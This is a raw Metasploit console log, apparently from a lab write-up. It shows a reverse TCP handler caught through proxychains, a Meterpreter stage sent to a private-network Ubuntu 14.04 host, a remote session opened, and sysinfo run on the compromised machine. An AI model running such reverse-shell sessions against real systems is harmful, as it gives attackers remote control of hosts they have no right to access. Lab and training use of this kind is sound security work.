 msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[*] Started reverse TCP handler on 192.168.40.129:9999
[*] Sending stage (984904 bytes) to 192.168.40.128
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[*] Meterpreter session 1 opened (192.168.40.129:9999 -> 192.168.40.128:55736) at 2022-04-18 14:12:35 +0800
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
meterpreter > sysinfo
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
Computer     : 192.168.40.128
OS           : Ubuntu 14.04 (Linux 4.4.0-142-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
meterpreter >